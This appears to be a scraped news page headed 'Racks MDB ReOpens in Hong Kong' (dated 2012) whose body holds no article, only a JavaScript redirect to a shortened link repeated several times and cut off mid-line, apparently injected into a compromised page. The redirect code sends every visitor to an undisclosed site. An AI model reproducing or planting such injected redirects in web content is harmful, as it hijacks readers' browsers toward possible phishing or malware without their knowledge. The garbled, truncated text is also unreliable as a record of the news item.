
Racks MDB ReOpens in Hong Kong
December 31, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...